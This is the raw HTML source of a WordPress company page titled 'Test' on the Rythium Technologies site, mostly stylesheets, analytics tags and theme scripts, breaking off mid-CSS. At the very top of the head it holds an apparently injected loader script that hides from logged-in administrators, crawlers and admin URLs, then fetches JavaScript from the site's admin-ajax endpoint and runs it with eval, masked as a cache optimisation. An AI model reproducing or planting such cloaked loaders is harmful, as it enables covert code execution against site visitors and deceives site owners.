

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rythium.com/test/
body_size: 19218
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://rythium.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Test &#8211; Rythium Technologies</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rythium Technologies &raquo; Feed" href="https://rythium.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rythium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frythium.com%2Ftest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rythium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frythium.com%2Ftest%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#ffffff">
<meta property="og:title" content="Test &#8211; Rythium Technologies">
<meta property="og:url" content="https://rythium.com/test/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Rythium Technologies">
<meta property="og:type" content="website">
<meta property="og:image" content="https://rythium.com/wp-content/plugins/us-core/assets/images/placeholder.svg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rythium.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://rythium.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C800%7COleo+Script%3A400%2C700%7CSquada+One%3A400&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://rythium.com/wp-content/themes/rythium/css/style.min.css?ver=8.17.4' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://rythium.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' media='all' />
<script src="https://rythium.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rythium.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKRVZGH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rythium.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKRVZGH");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://rythium.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rythium.com/wp-json/wp/v2/pages/7383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rythium.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rythium.com/test/" />
<link rel='shortlink' href='https://rythium.com/?p=7383' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Rythium Technologies",
  "url": "https://rythium.com/",
  "logo": "https://rythium.com/wp-content/uploads/2024/01/logo.png",
  "sameAs": [
    "https://www.facebook.com/RythiumTechnologiesLLP",
    "https://twitter.com/Sw_Lic_Mngt",
    "https://www.linkedin.com/company/rythium-technologies-llp/"
  ]
}
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Sheshu"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2D7KM9N');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rythium.com/wp-content/uploads/2024/04/icon-YT.png" sizes="32x32" />
<link rel="icon" href="https://rythium.com/wp-content/uploads/2024/04/icon-YT.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rythium.com/wp-content/uploads/2024/04/icon-YT.png" />
<meta name="msapplication-TileImage" content="https://rythium.com/wp-content/uploads/2024/04/icon-YT.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.l-subheader.at_middle {
 font-size: 17px !important;
    height: 90px !important;
}
.w-socials-item {
   
    background-color: #0a0909;
    margin: 15px 5px;
    color: #fff;
}

.l-subheader.at_top {
    background-color: #c20101 !important;
}
.no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover {
    color: #fff !important;
}
.w-text.ush_text_3.nowrap.icon_atleft {
    border-right: 1px solid #ccc;
    padding-right: 20px;
}
.ush_html_1 {
    font-size: 14px!important;
}
.ush_socials_1 .w-socials-item {
    padding: 0em;
    background-color: #000000;
    margin: 0px 2px;
    color: #fff;
}
.color_footer-bottom {
  color: #e9e9e9 !important;
}

#page-footer img.attachment-large.size-large {
    background-color: #C20101;
    padding: 25px 30px;
}
.menu li {
    padding: 3px 0px;
}
.menu li {
    padding: 3px 0px;
}
.menu li {
    padding: 3px 0px;
}

















@media screen and (max-width: 767px) {

.w-text.ush_text_1.nowrap.icon_atleft {
    display: none;
}
.w-text.ush_text_3.nowrap.icon_atleft {
    border-right: none;
    padding-right: 0px;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://rythium.com/wp-content/themes/rythium/fonts/fa-solid-900.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/fa-solid-900.woff?ver=8.17.4") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://rythium.com/wp-content/themes/rythium/fonts/fa-regular-400.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/fa-regular-400.woff?ver=8.17.4") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://rythium.com/wp-content/themes/rythium/fonts/fa-light-300.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/fa-light-300.woff?ver=8.17.4") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://rythium.com/wp-content/themes/rythium/fonts/fa-duotone-900.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/fa-duotone-900.woff?ver=8.17.4") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://rythium.com/wp-content/themes/rythium/fonts/fa-brands-400.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/fa-brands-400.woff?ver=8.17.4") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://rythium.com/wp-content/themes/rythium/fonts/material-icons.woff2?ver=8.17.4") format("woff2"),url("https://rythium.com/wp-content/themes/rythium/fonts/material-icons.woff?ver=8.17.4") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#3b3d40;--color-header-middle-text-hover:#c20101;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#3b3d40;--color-header-transparent-text-hover:#c20101;--color-chrome-toolbar:#ffffff;--color-chrome-toolbar-grad:#ffffff;--color-header-top-bg:#ffffff;--color-header-top-bg-grad:#ffffff;--color-header-top-text:#666d70;--color-header-top-text-hover:#c20101;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#ffffff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#eeeeee;--color-content-bg-alt-grad:#eeeeee;--color-content-border:#eeeeee;--color-content-heading:#3b3d40;--color-content-heading-grad:#3b3d40;--color-content-text:#3b3d40;--color-content-link:#000000;--color-content-link-hover:#c20101;--color-content-primary:#c20101;--color-content-primary-grad:#c20101;--color-content-secondary:#3b3d40;--color-content-secondary-grad:#3b3d40;--color-content-faded:#9da6a8;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#eeeeee;--color-alt-content-bg-grad:#eeeeee;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#3b3d40;--color-alt-content-heading-grad:#3b3d40;--color-alt-content-text:#3b3d40;--color-alt-content-link:#c20101;--color-alt-content-link-hover:#3b3d40;--color-alt-content-primary:#c20101;--color-alt-content-primary-grad:#c20101;--color-alt-content-secondary:#3b3d40;--color-alt-content-secondary-grad:#3b3d40;--color-alt-content-faded:#9da6a8;--color-alt-content-overlay:#c20101;--color-alt-content-overlay-grad:#c20101;--color-footer-bg:#27282a;--color-footer-bg-grad:#27282a;--color-footer-bg-alt:#323336;--color-footer-bg-alt-grad:#323336;--color-footer-border:#3b3d40;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#666d70;--color-footer-link:#9da6a8;--color-footer-link-hover:#c20101;--color-subfooter-bg:#27282a;--color-subfooter-bg-grad:#27282a;--color-subfooter-bg-alt:#323336;--color-subfooter-bg-alt-grad:#323336;--color-subfooter-border:#3b3d40;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#666d70;--color-subfooter-link:#9da6a8;--color-subfooter-link-hover:#c20101;--color-content-primary-faded:rgba(194,1,1,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1240px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Poppins",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:24px}h1{font-family:var(--font-h1);font-weight:400;font-size:max( 3.5rem,2.5vw );line-height:1.5;letter-spacing:0em;margin-bottom:0.6em}h2{font-family:var(--font-h2);font-weight:400;font-size:max( 2.3rem,2.3vw );line-height:1.2;letter-spacing:0em;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:600;font-size:max( 1.7rem,1.7vw );line-height:1.2;letter-spacing:0em;margin-bottom:0.6em}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:max( 1.5rem,1.5vw );line-height:1.2;letter-spacing:0em;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:700;font-size:max( 1.3rem,1.3vw );line-height:1.2;letter-spacing:0em;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0em;margin-bottom:0.6em}@media (max-width:600px){html{font-size:14px;line-height:24px}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}@media (max-width:1320px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:25%}.l-content{width:70%}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>*{display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1381px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and 